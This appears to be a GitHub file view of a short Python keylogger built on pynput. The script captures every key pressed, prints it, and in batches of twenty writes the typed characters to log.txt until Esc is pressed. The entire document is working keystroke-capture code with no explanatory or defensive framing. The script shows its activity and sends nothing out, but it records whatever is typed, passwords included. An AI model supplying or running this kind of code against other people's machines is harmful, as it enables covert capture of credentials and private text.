 35 lines (26 sloc) 723 Bytes Raw Blame
1
2 import pynput
3
4 from pynput.keyboard import Key, Listener
5
6 count = 0
7 keys = []
8
9 def on_press(key):
10     global keys, count
11
12     keys.append(key)
13     count += 1
14     print("{0} pressed".format(key))
15
16     if count >= 20:
17         count = 0
18         write_file(keys)
19         keys = []
20
21 def write_file(keys):
22     with open("log.txt", "a") as f:
23         for key in keys:
24             k = str(key).replace("'","")
25             if k.find("space") > 0:
26                 f.write('\n')
27             elif k.find("Key") == -1:
28                 f.write(k)
29
30 def on_release(key):
31     if key == Key.esc:
32         return False
33
34 with Listener(on_press=on_press, on_release=on_release) as listener:
35     listener.join()